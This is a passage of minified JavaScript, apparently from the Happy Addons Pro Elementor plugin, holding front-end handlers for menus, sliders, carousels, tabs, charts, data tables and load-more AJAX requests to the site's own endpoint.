e=w(this);"yes"!=e.attr("ha-dom-added")&&(0===e.parents(".elementor-widget-ha-nav-menu").length&&e.parents(".ha-wid-con").addClass("ha_menu_responsive_tablet"),e.attr("ha-dom-added","yes"))}),w(".ha-dropdown-has > a").on("click",function(e){var t=w(this).attr("href");"#"!==t&&void 0!==t&&w(this).parents(".ha-navbar-nav, .ha-vertical-navbar-nav").hasClass("submenu-click-on-icon")&&!w(e.target).hasClass("ha-submenu-indicator-wrap")||(e.preventDefault(),(t=w(this).parent().find(">.ha-dropdown, >.ha-megamenu-panel")).find(".ha-dropdown-open").removeClass("ha-dropdown-open"),t.hasClass("ha-dropdown-open")?t.removeClass("ha-dropdown-open"):t.addClass("ha-dropdown-open"))}),w(".ha-navbar-nav li a").on("click",function(e){var t,n,a,o,i;w(this).attr("href")||"ha-submenu-indicator-wrap"!=e.target.className||(o=(a=(n=(t=w(this)).get(0)).href).indexOf("#"),i=t.parents(".ha-menu-container").hasClass("ha-nav-menu-one-page-yes"),-1!==o&&1<a.length&&i&&n.pathname==window.location.pathname&&(e.preventDefault(),t.parents(".ha-wid-con").find(".ha-menu-close").trigger("click")))})}),T.on("elementor/frontend/init",function(){"undefined"!=typeof haDisplayCondition&&"true"==haDisplayCondition.status?(e=(new Date).toString().match(/([A-Z]+[\+-][0-9]+.*)/)[1],n="https:"===document.location.protocol?"secure":"",document.cookie="HappyLocalTimeZone="+e+";SameSite=Strict;"+n):((e=new Date).setTime(e.getTime()-36e5),document.cookie="HappyLocalTimeZone=;expires="+e.toUTCString()+";"),"undefined"!=typeof haDisplayConditionInitialLoad&&1==haDisplayConditionInitialLoad.status&&(void 0!==haDisplayConditionInitialLoad.date&&""!=haDisplayConditionInitialLoad.date?(n="https:"===document.location.protocol?"secure":"",document.cookie=haDisplayConditionInitialLoad.name_1+"="+haDisplayConditionInitialLoad.value_1+";expires="+haDisplayConditionInitialLoad.date+";"+n,document.cookie=haDisplayConditionInitialLoad.name+"="+haDisplayConditionInitialLoad.value+";expires="+haDisplayConditionInitialLoad.date+";"+n):(n="https:"===document.location.protocol?"secure":"",document.cookie=haDisplayConditionInitialLoad.name_1+"="+haDisplayConditionInitialLoad.value_1+";"+n,document.cookie=haDisplayConditionInitialLoad.name+"="+haDisplayConditionInitialLoad.value+";"+n));function t(e){var a=e.find(".ha-pg-wrapper"),o=a.find(".ha-pg-grid-wrap");a.find("button.ha-pg-loadmore").on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=a.find(".ha-pg-item").length;t.attr("disabled",!0),w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"hapro_post_grid_action",security:HappyProLocalize.nonce,querySettings:e,loadedItem:n},beforeSend:function(){t.find(".eicon-loading").css({display:"inline-block"})},success:function(e){e?w(e).each(function(){var e=w(this);(e.hasClass("ha-pg-item")?e.addClass("ha-pg-item-loaded"):e).appendTo(o)}):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800)),t.find(".eicon-loading").css({display:"none"}),t.removeAttr("disabled")},error:function(e){}})})}var e,n,a=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},getDefaultSettings:function(){return{selectors:{container:".ha-slider-container"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}},getReadySettings:function(){var e,n,t,a,o,i=this,s=parseInt(this.getElementSettings("slides_per_view"))||1,r=("yes"==this.getElementSettings("thumbs_navigation")&&(e=this.elements.$container.find(".ha-slider-gallery-thumbs"),e=new HaSwiper(e[0],{spaceBetween:this.getElementSettings("space_between_thumbs"),freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0})),this.getElementSettings("effect")),r=("cube"==r&&(r=!1),{direction:this.getElementSettings("slider_direction"),slidesPerView:s||1,spaceBetween:parseInt(this.getElementSettings("space_between_slides"))||0,loop:!!this.getElementSettings("infinity_loop"),speed:parseInt(this.getElementSettings("effect_speed")),effect:"multiple"==this.getElementSettings("slider_type")?this.getElementSettings("effect_multiple"):r,ha_animation:this.getElementSettings("slider_content_animation"),sliderType:this.getElementSettings("slider_type")});return"flip"==this.getElementSettings("effect")&&(r.flipEffect={limitRotation:!0,slideShadows:!0}),"coverflow"==this.getElementSettings("effect_multiple")&&(r.coverflowEffect={rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}),"multiple"==this.getElementSettings("slider_type")&&(n={desktop:{slidesPerView:s||1,spaceBetween:parseInt(this.getElementSettings("space_between_slides"))||0}},o=elementorFrontend.config.responsive.breakpoints,w.each(o,function(e,t){t.is_enabled&&(n[e]={screenSize:t.value,slidesPerView:parseInt(i.getElementSettings("slides_per_view_"+e))||s,spaceBetween:parseInt(i.getElementSettings("space_between_slides_"+e))||0})}),r.customBreakpoints=n,r.customMultiple=!0),"yes"==this.getElementSettings("autoplay")&&(r.autoplay={delay:this.getElementSettings("autoplay_speed"),disableOnInteraction:!1,stopOnLastSlide:!this.getElementSettings("infinity_loop")}),"yes"==this.getElementSettings("arrow_navigation")&&(o=this.elements.$container.find(".ha-slider-next"),t=this.elements.$container.find(".ha-slider-prev"),r.navigation={nextEl:o[0],prevEl:t[0]}),"dots"==this.getElementSettings("pagination_type")&&(a=this.elements.$container.find(".ha-slider-pagination"),r.pagination={el:a[0],clickable:!0}),"progressbar"==this.getElementSettings("pagination_type")&&(a=this.elements.$container.find(".ha-slider-pagination"),r.pagination={el:a[0],clickable:!0,type:"progressbar"}),"numbers"==this.getElementSettings("pagination_type")&&(a=this.elements.$container.find(".ha-slider-pagination"),r.pagination={el:a[0],clickable:!0,type:this.getElementSettings("number_pagination_type"),renderBullet:function(e,t){return'<span class="'+t+'">'+(e+1)+"</span>"},renderFraction:function(e,t){return'<span class="'+e+'"></span><span>/</span><span class="'+t+'"></span>'}}),"yes"==this.getElementSettings("scroll_bar")&&(o=this.elements.$container.find(".ha-slider-scrollbar"),r.scrollbar={el:o[0],hide:"true"==this.getElementSettings("scroll_bar_visibility"),draggable:!0}),"yes"==this.getElementSettings("thumbs_navigation")&&(r.thumbs={swiper:e}),w.extend({},r)},run:function(){var a=this.elements.$container,e=a.find(".ha-slider-container"),o=this.getReadySettings(),i=new HaSwiper(e[0],o);o.customMultiple&&w(window).on("resize",function(){var e=w("body").attr("data-elementor-device-mode");i.params.slidesPerView=o.customBreakpoints[e].slidesPerView,i.params.spaceBetween=o.customBreakpoints[e].spaceBetween,i.update()}).resize(),i.on("slideChange",function(){var e,t,n;"multiple"!=o.sliderType&&(e=i.activeIndex,t=a.find(".ha-slider-slide"),(n=a.find(".ha-slider-content").eq(e)).hide(),n.length,setTimeout(function(){n.show()},o.speed),t.eq(e).find(".elementor-invisible, .animated").each(function(e,t){var n=w(this).data("settings");n&&(n._animation||n.animation)&&(n._animation_delay,n=n._animation||n.animation,w(this).removeClass("elementor-invisible"),w(this).addClass(n+" animated"))}))}),i.on("transitionEnd",function(){var e=i.activeIndex,t=a.find(".ha-slider-slide");a.find(".ha-slider-content").eq(e);setTimeout(function(){t.eq(e).find(".animated").each(function(e,t){var n=w(this).data("settings");n&&(n._animation||n.animation)&&(n._animation_delay,n=n._animation||n.animation,w(this).removeClass(n))})},o.speed)})}}),o=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},getDefaultSettings:function(){return{selectors:{container:".ha-carousel-container"},arrows:!1,dots:!1,checkVisible:!1,infinite:!0,slidesToShow:3,rows:0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-chevron-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-chevron-right"></i></button>'}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$container:this.findElement(e.container)}},onElementChange:function(){this.elements.$container.slick("unslick"),this.run()},getReadySettings:function(){var e=1==w('html[dir="rtl"]').length||w("body").hasClass("rtl"),t=("yes"==this.getElementSettings("vertical")&&(e=!1),{infinite:!!this.getElementSettings("loop"),autoplay:!!this.getElementSettings("autoplay"),autoplaySpeed:this.getElementSettings("autoplay_speed"),speed:this.getElementSettings("animation_speed"),centerMode:!!this.getElementSettings("center"),vertical:!!this.getElementSettings("vertical"),rtl:e});switch(this.getElementSettings("navigation")){case"arrow":t.arrows=!0;break;case"dots":t.dots=!0;break;case"both":t.arrows=!0,t.dots=!0}e=!!this.getElementSettings("slides_to_scroll");return t.slidesToShow=parseInt(this.getElementSettings("slides_to_show"))||1,t.slidesToScroll=e&&parseInt(this.getElementSettings("slides_to_show"))||1,t.responsive=[{breakpoint:elementorFrontend.config.breakpoints.lg,settings:{slidesToShow:parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow,slidesToScroll:e?parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow:1}},{breakpoint:elementorFrontend.config.breakpoints.md,settings:{slidesToShow:parseInt(this.getElementSettings("slides_to_show_mobile"))||parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow,slidesToScroll:e?parseInt(this.getElementSettings("slides_to_show_mobile"))||parseInt(this.getElementSettings("slides_to_show_tablet"))||t.slidesToShow:1}}],w.extend({},this.getSettings(),t)},run:function(){this.elements.$container.slick(this.getReadySettings())}}),i=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.wrapper=this.$element.find(".ha-scrolling-image-wrapper"),this.run()},onElementChange:function(){this.run()},run:function(){var e=this.wrapper.innerHeight(),t=this.wrapper.innerWidth(),n=this.wrapper.data("align"),a=this.wrapper.data("scroll-direction"),o=this.wrapper.find(".ha-scrolling-image-container"),i=o.find(".ha-scrolling-image-item"),s="scroll"+n+a+parseInt(e)+parseInt(t),r=this.wrapper.data("duration"),l="normal",d=10,e={transform:"translateY("+e+"px)"},c={transform:"translateY(-101%)"};"bottom"!==a&&"right"!==a||(l="reverse"),"ha-horizontal"===n&&(e={transform:"translateX("+t+"px)"},c={transform:"translateX(-101%)"},i.each(function(){d+=w(this).outerWidth(!0)}),o.css({width:d,display:"flex"}),o.find("img").css({"max-width":"100%"}),i.css({display:"inline-flex"})),"ha-vertical"===n&&i.each(function(){w(this).outerHeight(!0)}),w.keyframe.define([{name:s,"0%":e,"100%":c}]),o.playKeyframe({name:s,duration:r.toString()+"ms",timingFunction:"linear",delay:"0s",iterationCount:"infinite",direction:l,fillMode:"none",complete:function(){}}),this.$element.hasClass("ha-scrolling-image-hover-pause--yes")&&o.find(".ha-scrolling-image-item").on("mouseover mouseleave",function(e){w(this);"mouseover"===e.type?o.pauseKeyframe():"mouseleave"===e.type&&o.resumeKeyframe()})}}),s=elementorModules.frontend.handlers.Base.extend({$activeContent:null,getDefaultSettings:function(){return{selectors:{tabTitle:".ha-tab__title",tabContent:".ha-tab__content"},classes:{active:"ha-tab--active"},showTabFn:"show",hideTabFn:"hide",toggleSelf:!1,hidePrevious:!0,autoExpand:!0}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent)}},activateDefaultTab:function(){var e,t=this.getSettings();t.autoExpand&&("editor"!==t.autoExpand||this.isEdit)&&(e=this.getEditSettings("activeItemIndex")||1,t={showTabFn:t.showTabFn,hideTabFn:t.hideTabFn},this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(e),this.setSettings(t))},deactivateActiveTab:function(e){var t=this.getSettings(),n=t.classes.active,e=e?'[data-tab="'+e+'"]':"."+n,a=this.elements.$tabTitles.filter(e),e=this.elements.$tabContents.filter(e);a.add(e).removeClass(n),e[t.hideTabFn]()},activateTab:function(e){var t=this.getSettings(),n=t.classes.active,a=this.elements.$tabTitles.filter('[data-tab="'+e+'"]'),e=this.elements.$tabContents.filter('[data-tab="'+e+'"]');a.add(e).addClass(n),e[t.showTabFn]()},isActiveTab:function(e){return this.elements.$tabTitles.filter('[data-tab="'+e+'"]').hasClass(this.getSettings("classes.active"))},bindEvents:function(){var t=this;this.elements.$tabTitles.on({keydown:function(e){"Enter"!==e.key||"A"==e.currentTarget.tagName&&e.currentTarget.classList.contains("ha-tab__title")||(e.preventDefault(),t.changeActiveTab(e.currentTarget.getAttribute("data-tab")))},click:function(e){"A"==e.currentTarget.tagName&&e.currentTarget.classList.contains("ha-tab__title")||(e.preventDefault(),t.changeActiveTab(e.currentTarget.getAttribute("data-tab")),/iPhone/i.test(navigator.userAgent)&&w("body,html,document").scrollTop(w(this).offset().top))}}),this.smoothScrollTabs()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.activateDefaultTab(),this.smoothScrollTabs()},onEditSettingsChange:function(e){"activeItemIndex"===e&&this.activateDefaultTab()},changeActiveTab:function(e){var t=this.isActiveTab(e),n=this.getSettings();!n.toggleSelf&&t||!n.hidePrevious||this.deactivateActiveTab(),!n.hidePrevious&&t&&this.deactivateActiveTab(e),t||this.activateTab(e),w(window).trigger("resize")},smoothScrollTabs:function(){var a=this,e=this.$element.find(".ha-tabs__nav .ha-tab__title");w(window).on("resize",function(){window.innerWidth<=768&&e.each(function(){w(this).on("click",function(){var e,t,n=a.$element.find(".ha-tabs__nav")[0];n&&(t=n.getBoundingClientRect(),e=this.getBoundingClientRect(),t=n.scrollLeft+(e.left-t.left)-t.width/2+e.width/2,n.scrollTo({left:t,behavior:"smooth"}))})})}).trigger("resize")}}),r=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.init()},bindEvents:function(){this.isEdit||this.elements.$items.on("click.spotClick",function(e){e.preventDefault()})},getDefaultSettings:function(){return{selectors:{item:".ha-hotspots__item"}}},getDefaultElements:function(){return{$items:this.findElement(this.getSettings("selectors.item"))}},onElementChange:function(e){this.hasTipso()&&0===e.indexOf("tooltip_")&&(this.elements.$items.tipso("destroy"),this.init())},hasTipso:function(){return w.fn.tipso},init:function(){var i=this.getElementSettings("tooltip_position"),s=this.getElementSettings("tooltip_width"),r=this.getElementSettings("tooltip_bg_color"),l=this.getElementSettings("tooltip_color"),d=this.getElementSettings("tooltip_speed"),c=this.getElementSettings("tooltip_delay"),h=this.getElementSettings("tooltip_hide_delay"),p=this.getElementSettings("tooltip_hide_arrow"),f=this.getElementSettings("tooltip_hover"),m=this.getID();this.hasTipso()&&this.elements.$items.each(function(e,t){var t=w(t),a=t.data("target"),n=t.data("settings"),o=["ha-hotspots--"+m,"elementor-repeater-item-"+a];t.tipso({color:l,width:s.size||200,position:n.position||i,speed:d,delay:c,showArrow:!p,tooltipHover:!!f,hideDelay:h,background:r,useTitle:!1,content:w("#ha-"+a).html(),onBeforeShow:function(e,t,n){w(document).find(".elementor-repeater-item-"+a).remove(),n.tipso_bubble.addClass(o.join(" "))}})})}}),c=[],l=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.wrapper=this.$element.find(".ha-image-scroller-wrapper"),this.run()},onElementChange:function(){this.run()},run:function(){var n,e,t,a,o,i;function s(e,t){n.on("mouseenter",function(){a.css("transform",e+"( -"+t+"px)")}),n.on("mouseleave",function(){a.css("transform",e+"( 0px)")})}function r(e,t){n.on("mouseenter",function(){a.css("transform",e+"( 0px)")}),n.on("mouseleave",function(){a.css("transform",e+"( -"+t+"px)")})}"hover"===this.wrapper.data("trigger-type")&&(n=this.wrapper.find(".ha-image-scroller-container"),e=this.wrapper.data("scroll-type"),t=this.wrapper.data("scroll-direction"),o=(a=n.find("img")).height()-n.height(),i=a.width()-n.width(),"vertical"===e&&0<o&&("top"===t?s:(a.css("transform","translateY( -"+o+"px)"),r))("translateY",o),"horizontal"===e)&&0<i&&("left"===t?s:(a.css("transform","translateX( -"+i+"px)"),r))("translateX",i)}});function d(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-product-carousel-wrapper"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'}),p(e),e.find(".ha-product-carousel-wrapper").hasClass("ha-layout-modern")&&e.find(".ha-product-carousel-add-to-cart a").html('<i class="fas fa-shopping-cart"></i>')}elementorFrontend.hooks.addAction("frontend/element_ready/ha-countdown.default",function(e){var t=e.find(".ha-countdown"),n=t.find(".ha-countdown-item"),a=t.data("end-action"),o=t.data("redirect-link"),i=t.find(".ha-countdown-end-action"),s=e.hasClass("elementor-element-edit-mode");t.countdown({end:function(){"message"!==a&&"img"!==a||void 0===i?"url"===a&&void 0!==o&&!0!==s&&window.location.replace(o):(n.css("display","none"),i.css("display","block"))}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-team-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-team-carousel-wrap"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-source-code.default",function(e){var t=e.find(".ha-source-code"),n=t.data("lng-type"),a=t.data("after-copy"),o=t.find("code.language-"+n);e.find(".ha-copy-code-button").on("click",function(){var e=w("<textarea>");w(this).append(e),e.val(o.text()).select(),document.execCommand("copy"),e.remove(),a.length&&w(this).text(a)}),void 0!==n&&void 0!==o&&Prism.highlightElement(o.get(0))}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-animated-text.default",function(e){var e=e.find(".cd-headline"),t=e.data("animation-delay");happyAnimatedText({selector:e,animationDelay:t})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-logo-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-logo-carousel-wrap"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-testimonial-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-testimonial-carousel__wrap"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-tabs.default",function(e){elementorFrontend.elementsHandler.addHandler(s,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-instagram-feed.default",function(o){var e=o.find(".ha-insta-load-more"),i=o.find(".ha-insta-default");e.on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=t.data("total"),a=o.find(".ha-insta-item").length;w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_instagram_feed_action",security:HappyProLocalize.nonce,query_settings:e,loaded_item:a},success:function(e){a<n?w(e).appendTo(i):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800))},error:function(e){}})})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-scrolling-image.default",function(e){elementorFrontend.elementsHandler.addHandler(i,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-pricing-table.default",function(e){e.find(".ha-pricing-table-feature-tooltip").on({mouseenter:function(e){var t=w(this),n=t[0].getBoundingClientRect(),t=t.find(".ha-pricing-table-feature-tooltip-text"),a=t.outerWidth(!0),o=t.outerHeight(!0),i=w(window).width(),s=w(window).height();t.css({left:"0",right:"auto",top:"calc(100% + 1px)",bottom:"auto"}),i-n.left<a&&n.right<a?t.css({left:"calc(50% - ("+a+"px/2))"}):i-n.left<a&&t.css({left:"auto",right:"0"}),s-n.bottom<o&&t.css({top:"auto",bottom:"calc(100% + 1px)"})}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-accordion.default",function(e){elementorFrontend.elementsHandler.addHandler(s,{$element:e,selectors:{tabTitle:".ha-accordion__item-title",tabContent:".ha-accordion__item-content"},classes:{active:"ha-accordion__item--active"},showTabFn:"slideDown",hideTabFn:"slideUp"})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-toggle.default",function(e){elementorFrontend.elementsHandler.addHandler(s,{$element:e,selectors:{tabTitle:".ha-toggle__item-title",tabContent:".ha-toggle__item-content"},classes:{active:"ha-toggle__item--active"},hidePrevious:!1,autoExpand:"editor",showTabFn:"slideDown",hideTabFn:"slideUp"})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-timeline.default",function(e){var t=e.data("id"),e=e.find(".ha-timeline-wrap"),n=e.data("scroll"),i=e.find(".ha-timeline-block"),e="scroll.timelineScroll"+t+" resize.timelineScroll"+t;function a(){i.each(function(){var e=w(this).outerHeight(!0),t=w(this).offset().top,n=T.scrollTop()+T.height()/2,a=(t<n?w(this).addClass("ha-timeline-scroll-tree"):w(this).removeClass("ha-timeline-scroll-tree"),w(this).find(".ha-timeline-tree-inner")),o=T.scrollTop()-a.offset().top+T.outerHeight()/2;t<n&&i.hasClass("ha-timeline-scroll-tree")?o<e?a.css({height:1.5*o+"px"}):a.css({height:1.2*e+"px"}):a.css("height","0px")})}"yes"===n?(a(),T.on(e,a)):T.off(e)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-hotspots.default",function(e){elementorFrontend.elementsHandler.addHandler(r,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-line-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-line-chart-container"),t=a.find("#ha-line-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-pie-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-pie-chart-container"),t=a.find("#ha-pie-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-polar-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-polar-chart-container"),t=a.find("#ha-polar-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-radar-chart.default",function(a){haObserveTarget(a[0],function(){var e=a.find(".ha-radar-chart-container"),t=a.find("#ha-radar-chart"),n=e.data("settings");e.length&&new Chart(t,n)})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-facebook-feed.default",function(o){var e=o.find(".ha-facebook-load-more"),i=o.find(".ha-facebook-items");e.on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=t.data("total"),a=o.find(".ha-facebook-item").length;w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_facebook_feed_action",security:HappyProLocalize.nonce,query_settings:e,loaded_item:a},success:function(e){a<n?w(e).appendTo(i):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800))},error:function(e){}})})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-smart-post-list.default",function(e){var i=e.find(".ha-spl-filter"),t=e.find(".ha-spl-custom-select"),s=e.find(".ha-spl-grid-area"),r=e.find(".ha-spl-wrapper"),l=r.data("settings"),d=r.attr("data-offset"),n=e.find(".ha-spl-pagination button"),c=e.find(".ha-spl-pagination button.prev"),h=e.find(".ha-spl-pagination button.next"),p=e.find("ul.ha-spl-filter-list li span"),t=(t.niceSelect(),e.find(".ha-spl-custom-select li"));function a(t){t.preventDefault();w(this);var e=i.attr("data-active"),n=r.attr("data-total-offset"),a="",o="";if(t.target.classList.contains("prev")||t.target.classList.contains("fa-angle-left")){if(0==parseInt(n))return void c.attr("disabled",!0);a=0!==parseInt(n)?parseInt(n)-parseInt(d):"0",void 0!==e&&(o=e)}else(t.target.classList.contains("next")||t.target.classList.contains("fa-angle-right"))&&(a=parseInt(n)+parseInt(d),void 0!==e)&&(o=e);t.target.hasAttribute("data-value")&&(o=t.target.dataset.value,i[0].setAttribute("data-active",o),"SPAN"===t.target.tagName&&(p.removeClass("ha-active"),t.target.classList.toggle("ha-active")),a=0,c.attr("disabled",!0),h.removeAttr("disabled")),w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"ha_smart_post_list_action",security:HappyProLocalize.nonce,querySettings:l,offset:a,termId:o},success:function(e){0<w(e).length?(s.css("height",s.outerHeight(!0)+"px"),s.html(""),w(e).appendTo(s),s.css("height",""),r[0].attributes["data-total-offset"].value=a,(t.target.classList.contains("prev")||t.target.classList.contains("fa-angle-left"))&&h.removeAttr("disabled"),(t.target.classList.contains("next")||t.target.classList.contains("fa-angle-right"))&&c.removeAttr("disabled")):(t.target.classList.contains("next")||t.target.classList.contains("fa-angle-right"))&&h.attr("disabled",!0)},error:function(e){}})}n.on("click",a),p.on("click",a),t.on("click",a)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-data-table.default",function(e){var o=e.find(".ha-advanced-table"),t=e.find(".elementor-widget-container"),n=(e.find(".ha-advanced-table__body-row-cell"),1==o.data("search")),a=1==o.data("paging"),i=null!=o.data("scroll-x"),s=(window.innerWidth<=767&&(i=!0),0==t.length&&(t=e),w(o).DataTable({searching:n,paging:a,orderCellsTop:!0,scrollX:i,aaSorting:[]}),e.find(".ha-advanced-table__head-column-cell"));s.each(function(e,t){w(s[e]).css("width","")}),1==o.data("export-table")&&(t.prepend('<div class="ha-advanced-table-btn-wrap"><button class="ha-advanced-table-btn">'+o.data("export-table-text")+"</button></div>"),e.find(".ha-advanced-table-btn").on("click",function(){var e=document.querySelector(".ha-advanced-data-table-export"),a=(e&&e.parentNode.removeChild(e),[]),e=(o.find("tr").each(function(e,t){var n=[];w(t).find("th").each(function(e,t){n.push(t.textContent)}),w(t).find("td").each(function(e,t){n.push(t.textContent)}),a.push(n.join(","))}),new Blob([a.join("\n")],{type:"text/csv"})),t=document.createElement("a"),e=URL.createObjectURL(e),n=(new Date).toLocaleDateString("en-BD",{day:"2-digit",month:"short",year:"numeric",hour:"numeric",minute:"numeric",second:"numeric"}),n=JSON.stringify(n.replace(/[ , :]/g,"-"));t.download="advanced-data-table-"+n+"~"+o.data("widget-id")+".csv",t.setAttribute("href",e),t.classList.add("ha-advanced-data-table-export"),t.style.visibility="hidden",document.body.appendChild(t),t.click()})),w(window).trigger("resize")}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-twitter-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-tweet-carousel-items"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-posts-carousel-wrapper"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-carousel.default",function(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-edd-product-carousel-wrapper"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'}),p(e)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel.classic",d),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel.modern",d),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-carousel-new.default",d);function h(e){elementorFrontend.elementsHandler.addHandler(o,{$element:e,selectors:{container:".ha-product-cat-carousel"},prevArrow:'<button type="button" class="slick-prev"><i class="hm hm-arrow-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="hm hm-arrow-right"></i></button>'})}function p(e){e=e.find(".ha-pqv-btn");w.fn.magnificPopup&&e.magnificPopup({type:"ajax",ajax:{settings:{cache:!0,dataType:"html"},cursor:"mfp-ajax-cur",tError:"The product could not be loaded."},callbacks:{ajaxContentAdded:function(){w(this.content).addClass(this.currItem.el.data("modal-class"))}}})}["classic","minimal"].forEach(function(e){elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-category-carousel."+e,h)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-category-carousel-new.default",h),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-category-carousel.default",h),["classic","hawai","standard","monastic","stylica","outbox","crossroad"].forEach(function(e){elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-grid."+e,t)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-post-grid-new.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/ha-happy-loop-grid.default",function(e){var a=e.find(".ha-hlg-wrapper"),o=a.find(".ha-hlg-grid-wrap"),t=a.find("button.ha-hlg-loadmore"),e=e.find(".hlg-create-template");t.on("click",function(e){e.preventDefault();var t=w(this),e=t.data("settings"),n=a.find(".ha-hlg-grid-item").length;t.attr("disabled",!0),w.ajax({url:HappyProLocalize.ajax_url,type:"POST",data:{action:"hapro_loop_grid_action",security:HappyProLocalize.nonce,querySettings:e,loadedItem:n},beforeSend:function(){t.find(".eicon-loading").css({display:"inline-block"})},success:function(e){e?w(e).each(function(){var e=w(this);(e.hasClass("ha-hlg-grid-item")?e.addClass("ha-hlg-grid-item-loaded"):e).appendTo(o)}):(t.text("All Loaded").addClass("loaded"),setTimeout(function(){t.css({display:"none"})},800)),t.find(".eicon-loading").css({display:"none"}),t.removeAttr("disabled")},error:function(e){}})}),0<e.length&&e.on("click",function(e){e.preventDefault(),window.open(w(this).attr("href"),"_blank").focus()})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-sticky-video.default",function(e){var t="#ha-sticky-video-player-"+e.data("id"),a=e.find(".ha-sticky-video-wrap"),n=a.data("ha-player"),o=a.find(".ha-sticky-video-box"),i=a.find(".ha-sticky-video-overlay"),s=i.find(".ha-sticky-video-overlay-icon"),r=a.find(".ha-sticky-video-close i"),l=(w(".ha-sticky-video-box"),"scroll.haStickyVideo"+e.data("id")),d=new 